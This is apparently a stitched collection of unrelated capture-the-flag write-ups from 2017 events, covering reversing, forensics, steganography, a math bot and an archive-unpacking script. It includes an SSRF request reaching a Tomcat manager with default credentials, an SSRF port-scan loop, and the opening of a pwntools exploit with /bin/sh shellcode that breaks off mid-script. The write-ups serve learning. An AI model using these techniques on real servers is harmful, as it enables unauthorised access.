The response is
```<html><head><title>Apache Tomcat/7.0.68 (Ubuntu) - Error report</title><style></style> </head><body><h1>HTTP Status 401 - </h1><HR size="1" noshade="noshade">type Status reportmessage description This request requires HTTP authentication.<HR size="1" noshade="noshade"><h3>Apache Tomcat/7.0.68 (Ubuntu)</h3></body></html>```
type Status report
message
description This request requires HTTP authentication.
This application requires login, we know that tomcat uses the basic authent and the credential can be [passed in URL] (http://serverfault.com/questions/371907/can-you-pass-user-pass-for- http-basic-authentication-in-url-parameters). With a little luck, I found the account is `tomcat / tomcat`
```POST /index.php HTTP/1.1Host: smarttomcat.teaser.insomnihack.ch
u=http://tomcat:tomcat@localhost:8080/manager/html```
and we got the flag
```We won't give you the manager, but you can have the flag : INS{th1s_is_re4l_w0rld_pent3st}```
|
# RE1 - Gifted
## Challenge> [gifted](gifted)
## SolutionThe challenge is simply a link to an ELF binary. After downloading the binary, I ran `strings` to look for anything interesting.
```$ strings gifted/lib/ld-linux.so.2libc.so.6_IO_stdin_usedexit...[^_]AlexCTF{Y0u_h4v3_45t0n15h1ng_futur3_1n_r3v3r5ing}Enter the flag:You got it right dude!Try harder!;*2$"...```
The flag is quickly found as a plaintext string in the binary. For further investigation, I disassembled the binary in [radare2](https://github.com/radare/radare2). The flag is being pushed as a string onto the stack just before the call to `strcmp`.

The flag is **AlexCTF{Y0u_h4v3_45t0n15h1ng_futur3_1n_r3v3r5ing}**. |
# Fore1: Hit the core
## Challenge> [fore1.core](fore1.core)
## SolutionRunning the 'strings' command against the downloaded file gives a bunch of random-looking output, but one line in particular stands out.
```$ strings fore1.coreCOREcode./code...AWAVAAUATL[]A\A]A^A_cvqAeqacLtqazEigwiXobxrCrtuiTzahfFreqc{bnjrKwgk83kgd43j85ePgb_e_rwqr7fvbmHjklo3tews_hmkogooyf0vbnk0ii87Drfgh_n kiwutfb0ghk9ro987k5tfb_hjiouo087ptfcv};*3$"(q9e...```
Judging by the curly brackets in one of the lines, I figured the flag might be extracted from this.Upon closer inspection it becomes clear that every fifth character starting from the first A spells ALEXCTF, perhaps this correlation continues throughout? I wrote a python script to check.
```#!/usr/bin/python2.7data = "cvqAeqacLtqazEigwiXobxrCrtuiTzahfFreqc{bnjrKwgk83kgd43j85ePgb_e_rwqr7fvbmHjklo3tews_hmkogooyf0vbnk0ii87Drfgh_n kiwutfb0ghk9ro987k5tfb_hjiouo087ptfcv}"flag = ""
for i in range(len(data)): if (i-3)%5 == 0: flag += data[i] else: continue
print flag```
Sure enough the flag is returned: **ALEXCTF{K33P_7H3_g00D_w0rk_up}**. |
## Challenge> It lead to memory leakage between servers and clients rending large number of private keys accessible. (one word)
## SolutionThe answer is the Heartbleed vulnerability ([CVE-2014-0160](https://cve.mitre.org/cgi-bin/cvename.cgi?name=cve-2014-0160)).
The flag is **Heartbleed**. |
# SC1 - Math bot
## Challenge> It is well known that computers can do tedious math faster than humans.
> nc 195.154.53.62 1337
## Solution```$ nc 195.154.53.62 1337 __________ ______/ ________ \______ _/ ____________ \_ _/____________ ____________\_ / ___________ \ / ___________ \ / /XXXXXXXXXXX\ \/ /XXXXXXXXXXX\ \ / /############/ \############\ \ | \XXXXXXXXXXX/ _ _ \XXXXXXXXXXX/ |__|\_____ ___ // \\ ___ _____/|__[_ \ \ X X / / _]__| \ \ / / |__[____ \ \ \ ____________ / / / ____] \ \ \ \/||.||.||.||.||\/ / / / \_ \ \ ||.||.||.||.|| / / _/ \ \ ||.||.||.||.|| / / \_ ||_||_||_||_|| _/ \ ........ / \________________/
Our system system has detected human traffic from your IP!Please prove you are a botQuestion 1 :50489238639188063698070072981610 * 1364107478925961178712787264169 =```
I reconnected a few times to confirm that the server handed out random equations to be solved. After solving one manually, I was prompted with a new math problem. At this point, I wrote a python script to automate the process.
```#!/usr/bin/python2.7import socket
host = '195.154.53.62'port = 1337
bot = socket.socket(socket.AF_INET, socket.SOCK_STREAM)bot.connect((host,port))
while True:
data = bot.recv(1024)
if "=" in str.split(data)[-1]: equation = str.split(data)[-4] + " " + str.split(data)[-3] + " " + str.split(data)[-2]
print "Solving equation..." print equation
result = repr(eval(equation))
print "Sending result..." bot.send(result + "\n")
else: print data break```
Running the script returns the flag after a few seconds.
```Solving equation...77570593763924035994006787070091 * 156048715378978225422935000952364Sending result...Well no human got time to solve 500 ridiculous math challengesCongrats MR bot!Tell your human operator flag is: ALEXCTF{1_4M_l33t_b0t}``` |
WriteupThe Insomni’hack teaser 2017 was a fun CTF with a good spread between easy and hard challenges.
The smarttomcat challenge was an easy web challenge that was about attacking a badly secured tomcat server, as a user you where presented with a webpage that had an backend written in php, that backend called a tomcat server on localhost.
When looking at the form post data from the browser it became apparant that the url that the backend called was submitted by the form.
This enabled us to write a port scan as a simple bash loop:<span>for x in $(seq 1 65535); do echo $x >> /tmp/log && curl 'http://smarttomcat.teaser.insomnihack.ch/index.php' --data "u=http%3A%2F%2Flocalhost%3A$x%2F" >> /tmp/log;done</span>This didn’t really help us. And we realized that we could access the tomcat management url on the same port as the rest of the application. A simple google gave us the default username and password.Solution<span><span>curl 'http://smarttomcat.teaser.insomnihack.ch/index.php' --data 'u=http://tomcat:[email protected]:8080/manager/html'</span></span>
|
### ProblemIn this challenge, we were given a link to a binary file.### SolutionWhen opened in a text editor, we are able to find the following string.AlexCTF{Y0u_h4v3_45t0n15h1ng_futur3_1n_r3v3r5ing} |
Sherlock========
> John Hammond | Monday, February 6th, 2017
--------------------------------------------
> Sherlock has a mystery in front of him. Help him to find the flag.
This was the last [crypto] challenge, worth 60 points, but it wasn't much of a [crypto] challenge.
The [file that you could download](final.txt) had a bunch of text in it.
With some careful observation, you could notice there are some random capitalizations. If you strip out all of the capitalizations, you get strings `ZERO` and `ONE` all over the place. This is clearly a pointer to [binary].
We can replace all those occurences to the real number, and then convert that [binary] to [ASCII].
I wrote a pretty gross one-liner to do this, but it get's the solution real quick. I use [`sed`][sed] to cut up the data and then I pass it to [Python] to convert the [binary] to real [ASCII] text.
```a=`cat final.txt |sed "s/[^A-Z]//g" | tr -d "\n"| sed "s/ZERO/0/g" | sed "s/$ ONE/1/g"`; python -c "print \"\".join([chr(int(\"$a\"[k:k+8],2)) for k in range(0, len(\"$a\"),8)])"BITSCTF{h1d3_1n_pl41n_5173}```
__The flag was: `BITSCTF{h1d3_1n_pl41n_5173}`__
[netcat]: https://en.wikipedia.org/wiki/Netcat[Wikipedia]: https://www.wikipedia.org/[Linux]: https://www.linux.com/[man page]: https://en.wikipedia.org/wiki/Man_page[man pages]: https://en.wikipedia.org/wiki/Man_page[man]: https://en.wikipedia.org/wiki/Man_page[PuTTY]: http://www.putty.org/[ssh]: https://en.wikipedia.org/wiki/Secure_Shell[Windows]: http://www.microsoft.com/en-us/windows[virtual machine]: https://en.wikipedia.org/wiki/Virtual_machine[operating system]:https://en.wikipedia.org/wiki/Operating_system[OS]: https://en.wikipedia.org/wiki/Operating_system[VMWare]: http://www.vmware.com/[VirtualBox]: https://www.virtualbox.org/[hostname]: https://en.wikipedia.org/wiki/Hostname[port number]: https://en.wikipedia.org/wiki/Port_%28computer_networking%29[port]: https://en.wikipedia.org/wiki/Port_%28computer_networking%29[ports]: https://en.wikipedia.org/wiki/Port_%28computer_networking%29[distribution]:https://en.wikipedia.org/wiki/Linux_distribution[Ubuntu]: http://www.ubuntu.com/[ISO]: https://en.wikipedia.org/wiki/ISO_image[standard streams]: https://en.wikipedia.org/wiki/Standard_streams[standard output]: https://en.wikipedia.org/wiki/Standard_streams[standard input]: https://en.wikipedia.org/wiki/Standard_streams[read]: http://ss64.com/bash/read.html[variable]: https://en.wikipedia.org/wiki/Variable_%28computer_science%29[command substitution]: http://www.tldp.org/LDP/abs/html/commandsub.html[permissions]: https://en.wikipedia.org/wiki/File_system_permissions[redirection]: http://www.tldp.org/LDP/abs/html/io-redirection.html[redirect]: http://www.tldp.org/LDP/abs/html/io-redirection.html[pipe]: http://www.tldp.org/LDP/abs/html/io-redirection.html[piped]: http://www.tldp.org/LDP/abs/html/io-redirection.html[piping]: http://www.tldp.org/LDP/abs/html/io-redirection.html[tmp]: http://www.tldp.org/LDP/Linux-Filesystem-Hierarchy/html/tmp.html[curl]: http://curl.haxx.se/[cl1p.net]: https://cl1p.net/[request]: http://www.w3.org/Protocols/rfc2616/rfc2616-sec5.html[POST request]: https://en.wikipedia.org/wiki/POST_%28HTTP%29[Python]: http://python.org/[interpreter]: https://en.wikipedia.org/wiki/List_of_command-line_interpreters[requests]: http://docs.python-requests.org/en/latest/[urllib]: https://docs.python.org/2/library/urllib.html[file handling with Python]: https://docs.python.org/2/tutorial/inputoutput.html#reading-and-writing-files[bash]: https://www.gnu.org/software/bash/[Assembly]: https://en.wikipedia.org/wiki/Assembly_language[the stack]: https://en.wikipedia.org/wiki/Stack_%28abstract_data_type%29[register]: http://www.tutorialspoint.com/assembly_programming/assembly_registers.htm[hex]: https://en.wikipedia.org/wiki/Hexadecimal[hexadecimal]: https://en.wikipedia.org/wiki/Hexadecimal[archive file]: https://en.wikipedia.org/wiki/Archive_file[zip file]: https://en.wikipedia.org/wiki/Zip_%28file_format%29[.zip]: https://en.wikipedia.org/wiki/Zip_%28file_format%29[gigabytes]: https://en.wikipedia.org/wiki/Gigabyte[GB]: https://en.wikipedia.org/wiki/Gigabyte[GUI]: https://en.wikipedia.org/wiki/Graphical_user_interface[Wireshark]: https://www.wireshark.org/[FTP]: https://en.wikipedia.org/wiki/File_Transfer_Protocol[client and server]: https://simple.wikipedia.org/wiki/Client-server[RETR]: http://cr.yp.to/ftp/retr.html[FTP server]: https://help.ubuntu.com/lts/serverguide/ftp-server.html[SFTP]: https://en.wikipedia.org/wiki/SSH_File_Transfer_Protocol[SSL]: https://en.wikipedia.org/wiki/Transport_Layer_Security[encryption]: https://en.wikipedia.org/wiki/Encryption[HTML]: https://en.wikipedia.org/wiki/HTML[Flask]: http://flask.pocoo.org/[SQL]: https://en.wikipedia.org/wiki/SQL[and]: https://en.wikipedia.org/wiki/Logical_conjunction[Cyberstakes]: https://cyberstakesonline.com/[cat]: https://en.wikipedia.org/wiki/Cat_%28Unix%29[symbolic link]: https://en.wikipedia.org/wiki/Symbolic_link[ln]: https://en.wikipedia.org/wiki/Ln_%28Unix%29[absolute path]: https://en.wikipedia.org/wiki/Path_%28computing%29[CTF]: https://en.wikipedia.org/wiki/Capture_the_flag#Computer_security[Cyberstakes]: https://cyberstakesonline.com/[OverTheWire]: http://overthewire.org/[Leviathan]: http://overthewire.org/wargames/leviathan/[ls]: https://en.wikipedia.org/wiki/Ls[grep]: https://en.wikipedia.org/wiki/Grep[strings]: http://linux.die.net/man/1/strings[ltrace]: http://linux.die.net/man/1/ltrace[C]: https://en.wikipedia.org/wiki/C_%28programming_language%29[strcmp]: http://linux.die.net/man/3/strcmp[access]: http://pubs.opengroup.org/onlinepubs/009695399/functions/access.html[system]: http://linux.die.net/man/3/system[real user ID]: https://en.wikipedia.org/wiki/User_identifier[effective user ID]: https://en.wikipedia.org/wiki/User_identifier[brute force]: https://en.wikipedia.org/wiki/Brute-force_attack[brute-force]: https://en.wikipedia.org/wiki/Brute-force_attack[for loop]: https://en.wikipedia.org/wiki/For_loop[bash programming]: http://tldp.org/HOWTO/Bash-Prog-Intro-HOWTO.html[Behemoth]: http://overthewire.org/wargames/behemoth/[command line]: https://en.wikipedia.org/wiki/Command-line_interface[command-line]: https://en.wikipedia.org/wiki/Command-line_interface[cli]: https://en.wikipedia.org/wiki/Command-line_interface[PHP]: https://php.net/[URL]: https://en.wikipedia.org/wiki/Uniform_Resource_Locator[TamperData]: https://addons.mozilla.org/en-US/firefox/addon/tamper-data/[Firefox]: https://www.mozilla.org/en-US/firefox/new/?product=firefox-3.6.8&os=osx%E2%8C%A9=en-US[Caesar Cipher]: https://en.wikipedia.org/wiki/Caesar_cipher[Google Reverse Image Search]: https://www.google.com/imghp[PicoCTF]: https://picoctf.com/[JavaScript]: https://www.javascript.com/[base64]: https://en.wikipedia.org/wiki/Base64[client-side]: https://en.wikipedia.org/wiki/Client-side_scripting[client side]: https://en.wikipedia.org/wiki/Client-side_scripting[javascript:alert]: http://www.w3schools.com/js/js_popup.asp[Java]: https://www.java.com/en/[2147483647]: https://en.wikipedia.org/wiki/2147483647_%28number%29[XOR]: https://en.wikipedia.org/wiki/Exclusive_or[XOR cipher]: https://en.wikipedia.org/wiki/XOR_cipher[quipqiup.com]: http://www.quipqiup.com/[PDF]: https://en.wikipedia.org/wiki/Portable_Document_Format[pdfimages]: http://linux.die.net/man/1/pdfimages[ampersand]: https://en.wikipedia.org/wiki/Ampersand[URL encoding]: https://en.wikipedia.org/wiki/Percent-encoding[Percent encoding]: https://en.wikipedia.org/wiki/Percent-encoding[URL-encoding]: https://en.wikipedia.org/wiki/Percent-encoding[Percent-encoding]: https://en.wikipedia.org/wiki/Percent-encoding[endianness]: https://en.wikipedia.org/wiki/Endianness[ASCII]: https://en.wikipedia.org/wiki/ASCII[struct]: https://docs.python.org/2/library/struct.html[pcap]: https://en.wikipedia.org/wiki/Pcap[packet capture]: https://en.wikipedia.org/wiki/Packet_analyzer[HTTP]: https://en.wikipedia.org/wiki/Hypertext_Transfer_Protocol[Wireshark filters]: https://wiki.wireshark.org/DisplayFilters[SSL]: https://en.wikipedia.org/wiki/Transport_Layer_Security[Assembly]: https://en.wikipedia.org/wiki/Assembly_language[Assembly Syntax]: https://en.wikipedia.org/wiki/X86_assembly_language#Syntax[Intel Syntax]: https://en.wikipedia.org/wiki/X86_assembly_language[Intel or AT&T]: http://www.imada.sdu.dk/Courses/DM18/Litteratur/IntelnATT.htm[AT&T syntax]: https://en.wikibooks.org/wiki/X86_Assembly/GAS_Syntax[GET request]: https://en.wikipedia.org/wiki/Hypertext_Transfer_Protocol#Request_methods[GET requests]: https://en.wikipedia.org/wiki/Hypertext_Transfer_Protocol#Request_methods[IP Address]: https://en.wikipedia.org/wiki/IP_address[IP Addresses]: https://en.wikipedia.org/wiki/IP_address[MAC Address]: https://en.wikipedia.org/wiki/MAC_address[session]: https://en.wikipedia.org/wiki/Session_%28computer_science%29[Cookie Manager+]: https://addons.mozilla.org/en-US/firefox/addon/cookies-manager-plus/[hexedit]: http://linux.die.net/man/1/hexedit[Google]: http://google.com/[Scapy]: http://www.secdev.org/projects/scapy/[ARP]: https://en.wikipedia.org/wiki/Address_Resolution_Protocol[UDP]: https://en.wikipedia.org/wiki/User_Datagram_Protocol[SQL injection]: https://en.wikipedia.org/wiki/SQL_injection[sqlmap]: http://sqlmap.org/[sqlite]: https://www.sqlite.org/[MD5]: https://en.wikipedia.org/wiki/MD5[OpenSSL]: https://www.openssl.org/[Burpsuite]:https://portswigger.net/burp/[Burpsuite.jar]:https://portswigger.net/burp/[Burp]:https://portswigger.net/burp/[NULL character]: https://en.wikipedia.org/wiki/Null_character[Format String Vulnerability]: http://www.cis.syr.edu/~wedu/Teaching/cis643/LectureNotes_New/Format_String.pdf[printf]: http://pubs.opengroup.org/onlinepubs/009695399/functions/fprintf.html[argument]: https://en.wikipedia.org/wiki/Parameter_%28computer_programming%29[arguments]: https://en.wikipedia.org/wiki/Parameter_%28computer_programming%29[parameter]: https://en.wikipedia.org/wiki/Parameter_%28computer_programming%29[parameters]: https://en.wikipedia.org/wiki/Parameter_%28computer_programming%29[Vortex]: http://overthewire.org/wargames/vortex/[socket]: https://docs.python.org/2/library/socket.html[file descriptor]: https://en.wikipedia.org/wiki/File_descriptor[file descriptors]: https://en.wikipedia.org/wiki/File_descriptor[Forth]: https://en.wikipedia.org/wiki/Forth_%28programming_language%29[github]: https://github.com/[buffer overflow]: https://en.wikipedia.org/wiki/Buffer_overflow[try harder]: https://www.offensive-security.com/when-things-get-tough/[segmentation fault]: https://en.wikipedia.org/wiki/Segmentation_fault[seg fault]: https://en.wikipedia.org/wiki/Segmentation_fault[segfault]: https://en.wikipedia.org/wiki/Segmentation_fault[shellcode]: https://en.wikipedia.org/wiki/Shellcode[sploit-tools]: https://github.com/SaltwaterC/sploit-tools[Kali]: https://www.kali.org/[Kali Linux]: https://www.kali.org/[gdb]: https://www.gnu.org/software/gdb/[gdb tutorial]: http://www.unknownroad.com/rtfm/gdbtut/gdbtoc.html[payload]: https://en.wikipedia.org/wiki/Payload_%28computing%29[peda]: https://github.com/longld/peda[git]: https://git-scm.com/[home directory]: https://en.wikipedia.org/wiki/Home_directory[NOP slide]:https://en.wikipedia.org/wiki/NOP_slide[NOP]: https://en.wikipedia.org/wiki/NOP[examine]: https://sourceware.org/gdb/onlinedocs/gdb/Memory.html[stack pointer]: http://stackoverflow.com/questions/1395591/what-is-exactly-the-base-pointer-and-stack-pointer-to-what-do-they-point[little endian]: https://en.wikipedia.org/wiki/Endianness[big endian]: https://en.wikipedia.org/wiki/Endianness[endianness]: https://en.wikipedia.org/wiki/Endianness[pack]: https://docs.python.org/2/library/struct.html#struct.pack[ash]:https://en.wikipedia.org/wiki/Almquist_shell[dash]: https://en.wikipedia.org/wiki/Almquist_shell[shell]: https://en.wikipedia.org/wiki/Shell_%28computing%29[pwntools]: https://github.com/Gallopsled/pwntools[colorama]: https://pypi.python.org/pypi/colorama[objdump]: https://en.wikipedia.org/wiki/Objdump[UPX]: http://upx.sourceforge.net/[64-bit]: https://en.wikipedia.org/wiki/64-bit_computing[breakpoint]: https://en.wikipedia.org/wiki/Breakpoint[stack frame]: http://www.cs.umd.edu/class/sum2003/cmsc311/Notes/Mips/stack.html[format string]: http://codearcana.com/posts/2013/05/02/introduction-to-format-string-exploits.html[format specifiers]: http://web.eecs.umich.edu/~bartlett/printf.html[format specifier]: http://web.eecs.umich.edu/~bartlett/printf.html[variable expansion]: https://www.gnu.org/software/bash/manual/html_node/Shell-Parameter-Expansion.html[base pointer]: http://stackoverflow.com/questions/1395591/what-is-exactly-the-base-pointer-and-stack-pointer-to-what-do-they-point[dmesg]: https://en.wikipedia.org/wiki/Dmesg[Android]: https://www.android.com/[.apk]:https://en.wikipedia.org/wiki/Android_application_package[decompiler]: https://en.wikipedia.org/wiki/Decompiler[decompile Java code]: http://www.javadecompilers.com/[jadx]: https://github.com/skylot/jadx[.img]: https://en.wikipedia.org/wiki/IMG_%28file_format%29[binwalk]: http://binwalk.org/[JPEG]: https://en.wikipedia.org/wiki/JPEG[JPG]: https://en.wikipedia.org/wiki/JPEG[disk image]: https://en.wikipedia.org/wiki/Disk_image[foremost]: http://foremost.sourceforge.net/[eog]: https://wiki.gnome.org/Apps/EyeOfGnome[function pointer]: https://en.wikipedia.org/wiki/Function_pointer[machine code]: https://en.wikipedia.org/wiki/Machine_code[compiled language]: https://en.wikipedia.org/wiki/Compiled_language[compiler]: https://en.wikipedia.org/wiki/Compiler[scripting language]: https://en.wikipedia.org/wiki/Scripting_language[scripts]: https://en.wikipedia.org/wiki/Scripting_language[script]: https://en.wikipedia.org/wiki/Scripting_language[shell-storm.org]: http://shell-storm.org/[shell-storm]:http://shell-storm.org/[shellcode database]: http://shell-storm.org/shellcode/[gdb-peda]: https://github.com/longld/peda[x86]: https://en.wikipedia.org/wiki/X86[Intel x86]: https://en.wikipedia.org/wiki/X86[sh]: https://en.wikipedia.org/wiki/Bourne_shell[/bin/sh]: https://en.wikipedia.org/wiki/Bourne_shell[SANS]: https://www.sans.org/[Holiday Hack Challenge]: https://holidayhackchallenge.com/[USCGA]: http://uscga.edu/[United States Coast Guard Academy]: http://uscga.edu/[US Coast Guard Academy]: http://uscga.edu/[Academy]: http://uscga.edu/[Coast Guard Academy]: http://uscga.edu/[Hackfest]: https://www.sans.org/event/pen-test-hackfest-2015[SSID]: https://en.wikipedia.org/wiki/Service_set_%28802.11_network%29[DNS]: https://en.wikipedia.org/wiki/Domain_Name_System[Python:base64]: https://docs.python.org/2/library/base64.html[OpenWRT]: https://openwrt.org/[node.js]: https://nodejs.org/en/[MongoDB]: https://www.mongodb.org/[Mongo]: https://www.mongodb.org/[SuperGnome 01]: http://52.2.229.189/[Shodan]: https://www.shodan.io/[SuperGnome 02]: http://52.34.3.80/[SuperGnome 03]: http://52.64.191.71/[SuperGnome 04]: http://52.192.152.132/[SuperGnome 05]: http://54.233.105.81/[Local file inclusion]: http://hakipedia.com/index.php/Local_File_Inclusion[LFI]: http://hakipedia.com/index.php/Local_File_Inclusion[PNG]: http://www.libpng.org/pub/png/[.png]: http://www.libpng.org/pub/png/[Remote Code Execution]: https://en.wikipedia.org/wiki/Arbitrary_code_execution[RCE]: https://en.wikipedia.org/wiki/Arbitrary_code_execution[GNU]: https://www.gnu.org/[regular expression]: https://en.wikipedia.org/wiki/Regular_expression[regular expressions]: https://en.wikipedia.org/wiki/Regular_expression[uniq]: https://en.wikipedia.org/wiki/Uniq[sort]: https://en.wikipedia.org/wiki/Sort_%28Unix%29[binary data]: https://en.wikipedia.org/wiki/Binary_data[binary]: https://en.wikipedia.org/wiki/Binary[automation is divine]: https://www.youtube.com/watch?v=36AA3JGRP9s[repos]:https://help.ubuntu.com/community/Repositories/Ubuntu[repo]:https://help.ubuntu.com/community/Repositories/Ubuntu[repository]:https://help.ubuntu.com/community/Repositories/Ubuntu[repositories]: https://help.ubuntu.com/community/Repositories/Ubuntu[hex dump]: https://en.wikipedia.org/wiki/Hex_dump[hexdump]: https://en.wikipedia.org/wiki/Hex_dump[xxd]: http://linuxcommand.org/man_pages/xxd1.html[mkdir]: https://en.wikipedia.org/wiki/Mkdir[file]: https://en.wikipedia.org/wiki/File_%28command%29[gzip]: http://www.gzip.org/[file extension]: https://en.wikipedia.org/wiki/Filename_extension[bzip]: http://www.bzip.org/[bzip2]: http://www.bzip.org/[tar]: https://en.wikipedia.org/wiki/Tar_%28computing%29[tar command]: http://linuxcommand.org/man_pages/tar1.html[private key]: https://help.ubuntu.com/community/SSH/OpenSSH/Keys[s_client]: https://www.openssl.org/docs/manmaster/apps/s_client.html[nmap]: https://nmap.org/[IP address]: https://en.wikipedia.org/wiki/IP_address[RSA]: https://en.wikipedia.org/wiki/RSA_(cryptosystem)[ssh private key]: https://help.ubuntu.com/community/SSH/OpenSSH/Keys[file permissions]: https://www.linux.com/learn/understanding-linux-file-permissions[octal file permission]: http://www.cyberciti.biz/faq/how-linux-file-permissions-work/[octal file permissions]: http://www.cyberciti.biz/faq/how-linux-file-permissions-work/[chmod]: https://en.wikipedia.org/wiki/Chmod[diff]: http://man7.org/linux/man-pages/man1/diff.1.html[.bashrc]: http://unix.stackexchange.com/questions/129143/what-is-the-purpose-of-bashrc-and-how-does-it-work[bashrc]: http://unix.stackexchange.com/questions/129143/what-is-the-purpose-of-bashrc-and-how-does-it-work[setuid]: https://en.wikipedia.org/wiki/Setuid[user id]: https://en.wikipedia.org/wiki/User_identifier[effective user id]: https://en.wikipedia.org/wiki/User_identifier#Effective_user_ID[cron]: https://en.wikipedia.org/wiki/Cron[file extension]: https://en.wikipedia.org/wiki/Filename_extension[file extensions]: https://en.wikipedia.org/wiki/Filename_extension[bash script]: https://linuxconfig.org/bash-scripting-tutorial[bash script]: https://linuxconfig.org/bash-scripting-tutorial[bash scripts]: https://linuxconfig.org/bash-scripting-tutorial[shebang line]: https://en.wikipedia.org/wiki/Shebang_(Unix)[she-bang line]: https://en.wikipedia.org/wiki/Shebang_(Unix)[sha-bang line]: https://en.wikipedia.org/wiki/Shebang_(Unix)[shabang line]: https://en.wikipedia.org/wiki/Shebang_(Unix)[sha bang line]: https://en.wikipedia.org/wiki/Shebang_(Unix)[nano]: https://en.wikipedia.org/wiki/GNU_nano[text editor]: https://en.wikipedia.org/wiki/Text_editor[whoami]: https://en.wikipedia.org/wiki/Whoami[echo]: https://en.wikipedia.org/wiki/Echo_(command)[md5sum]: http://www.tutorialspoint.com/unix_commands/md5sum.htm[checksum]: https://en.wikipedia.org/wiki/Checksum[hash]: https://en.wikipedia.org/wiki/Cryptographic_hash_function[cut]: https://en.wikipedia.org/wiki/Cut_(Unix)[daemon]: https://en.wikipedia.org/wiki/Daemon_(computing)[temporary directory]: https://en.wikipedia.org/wiki/Temporary_folder[temp directory]: https://en.wikipedia.org/wiki/Temporary_folder[temp folder]: https://en.wikipedia.org/wiki/Temporary_folder[temporary folder]: https://en.wikipedia.org/wiki/Temporary_folder[seq]: http://www.cyberciti.biz/tips/tag/seq-command[/etc/passwd]: https://en.wikipedia.org/wiki/Passwd#Password_file[more]: https://en.wikipedia.org/wiki/More_(command)[vi]: https://en.wikipedia.org/wiki/Vi[vim]: http://www.vim.org/[caesar cipher]: https://en.wikipedia.org/wiki/Caesar_cipher[vignere cipher]: https://en.wikipedia.org/wiki/Vigen%C3%A8re_cipher[substitution cipher]: https://en.wikipedia.org/wiki/Substitution_cipher[DNA]: https://en.wikipedia.org/wiki/Nucleic_acid_sequence[Python bytecode]: http://security.coverity.com/blog/2014/Nov/understanding-python-bytecode.html[uncompyle]: https://github.com/gstarnberger/uncompyle[Easy Python Decompiler]: https://github.com/aliansi/Easy-Python-Decompiler-v1.3.2[marshal]: https://docs.python.org/2/library/marshal.html[IDLE]: https://en.wikipedia.org/wiki/IDLE[bytecode]: http://whatis.techtarget.com/definition/bytecode[dis]: https://docs.python.org/2/library/dis.html[rot13]: https://en.wikipedia.org/wiki/ROT13[calendar]: https://docs.python.org/2/library/calendar.html[datetime]: https://docs.python.org/2/library/datetime.html[primefac]: https://pypi.python.org/pypi/primefac[re]: https://docs.python.org/2/library/re.html[IDA pro]: https://www.hex-rays.com/products/ida/[IDA]: https://www.hex-rays.com/products/ida/[QR Code]: https://en.wikipedia.org/wiki/QR_code[RGB]: https://en.wikipedia.org/wiki/RGB_color_model[RGB color]: https://en.wikipedia.org/wiki/RGB_color_model[exiftool]: http://www.sno.phy.queensu.ca/~phil/exiftool/[robots.txt]: http://www.robotstxt.org/[XSS]: https://en.wikipedia.org/wiki/Cross-site_scripting[cross-site scripting]: https://en.wikipedia.org/wiki/Cross-site_scripting[cross site scripting]: https://en.wikipedia.org/wiki/Cross-site_scripting[cookie catcher]: http://hackwithstyle.blogspot.com/2011/11/what-is-cookie-catcher-and-how-to-get.html[johnhammond.org]: http://johnhammond.org[HTTP cookie]: https://en.wikipedia.org/wiki/HTTP_cookie[HTTP cookies]: https://en.wikipedia.org/wiki/HTTP_cookie[cookie]: https://en.wikipedia.org/wiki/HTTP_cookie[cookies]: https://en.wikipedia.org/wiki/HTTP_cookie[HTTP GET]: http://www.w3schools.com/Tags/ref_httpmethods.asp[tee]: https://en.wikipedia.org/wiki/Tee_(command)[reverse engineering]: https://en.wikipedia.org/wiki/Reverse_engineering[cryptography]: https://en.wikipedia.org/wiki/Cryptography[crypto]: https://en.wikipedia.org/wiki/Cryptography[sed]: https://en.wikipedia.org/wiki/Sed |
We have written a bash script for that:```#!/bin/bashfilename="26685"i=0archive_name="archivename"unpacked=falseunpack_nufile() { file $archive_name | grep "NuFile archive" if [ $? -eq 0 ]; then ./nulib/nulib x $archive_name unpacked=true fi}unpack_bzip2() { file $archive_name | grep "bzip2 compressed data" if [ $? -eq 0 ]; then bzip2 -d $archive_name mv $archive_name.out $filename unpacked=true fi}unpack_zoo() { file $archive_name | grep "Zoo archive data" if [ $? -eq 0 ]; then mv $archive_name $archive_name.zoo zoo -extract $archive_name.zoo mv $archive_name $filename unpacked=true fi}unpack_lzip() { file $archive_name | grep "lzip compressed data" if [ $? -eq 0 ]; then lzip -d $archive_name mv $archive_name.out $filename unpacked=true fi}unpack_gzip() { file $archive_name | grep "gzip compressed data" if [ $? -eq 0 ]; then mv $archive_name $archive_name.gz gzip -d $archive_name.gz unpacked=true fi}unpack_tar() { file $archive_name | grep "POSIX tar archive (GNU)" if [ $? -eq 0 ]; then tar xvf $archive_name unpacked=true fi}unpack_7z() { file $archive_name | grep "7-zip archive data" if [ $? -eq 0 ]; then 7za e $archive_name unpacked=true fi}unpack_zpaq() { file $archive_name | grep "ZPAQ stream, level 1" if [ $? -eq 0 ]; then zpaq x $archive_name unpacked=true fi}unpack_zip() { file $archive_name | egrep "Zip (compressed|archive) data" if [ $? -eq 0 ]; then mv $archive_name $archive_name.zip unzip $archive_name.zip unpacked=true fi}unpack_7z() { file $archive_name | grep "7-zip archive data" if [ $? -eq 0 ]; then 7za e $archive_name unpacked=true fi}unpack_lzma() { file $archive_name | grep "LZMA compressed data" if [ $? -eq 0 ]; then mv $archive_name $archive_name.lzma unlzma $archive_name.lzma mv $archive_name $filename unpacked=true fi}unpack_arj() { file $archive_name | grep "ARJ archive data" if [ $? -eq 0 ]; then mv $archive_name $archive_name.arj arj e $archive_name unpacked=true fi}unpack_xz() { file $archive_name | grep "XZ compressed data" if [ $? -eq 0 ]; then mv $archive_name $archive_name.xz xz -d $archive_name.xz mv $archive_name $fn unpacked=true fi}unpack_zpaq() { file $archive_name | grep "ZPAQ stream, level 1" if [ $? -eq 0 ]; then zpaq x $archive_name unpacked=true fi}while true; do mv $filename $archive_name unpack_nufile unpack_bzip2 unpack_zoo unpack_lzip unpack_zip unpack_7z unpack_zpaq unpack_gzip unpack_tar unpack_arj unpack_lzma unpack_xz if $unpacked; then i=$((i+1)) echo "unpacked $i" else exit 0 fi unpacked=falsedone``` |
# HACKIM CTF - 2017# Task: PWN200# Author: Azz-Eddine DJEKMANI
from pwn import *from libformatstr import *#context.log_level = "debug"
buffsize = 100shellcode = "\x31\xc0\xb0\x30\x01\xc4\x30\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\xb0\xb0\xc0\xe8\x04\xcd\x80\xc0\xe8\x03\xcd\x80"putchar = 0x0804b038 # putchar.got.plt
cnx = remote("34.198.96.6" , 9001)
